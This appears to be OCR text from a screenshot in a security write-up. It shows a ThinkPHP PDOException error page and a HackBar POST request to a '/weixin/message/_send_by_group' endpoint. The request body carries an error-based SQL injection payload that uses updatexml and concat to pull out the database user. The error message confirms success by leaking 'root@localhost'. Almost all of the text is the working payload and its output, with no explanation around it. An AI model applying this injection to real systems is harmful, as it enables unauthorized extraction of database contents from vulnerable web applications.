 [10501] PDOException in Connection.php line 687
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~root@localhost~'
678. $this->debug(false, '', $master);
679.
680. // 返回结果集
681. return $this->getResult($pdo, $procedure);
682. } catch (\PDOException $e) {
683. if ($this->isBreak($e)) {
684. return $this->close()->query($sql, $bind, $master, $pdo);
685. }
686.
687. throw new PDOException($e, $this->config, $this->getLastsql());
688. } catch (\Throwable $e) {
689. if ($this->isBreak($e)) {
690. return $this->close()->query($sql, $bind, $master, $pdo);
691. }
692.
693. throw $e;
694. } catch (\Exception $e) {
695. if ($this->isBreak($e)) {
Elements Console Sources Network Performance Memory Application Security Audits HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://php.local/public/index.php/weixin/message/_send_by_group
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Ots安全
先知社区
Body
group_id[0]=exp&group_id[1]=) and updatexml(1,concat(0x7e,user(),0x7e),1) --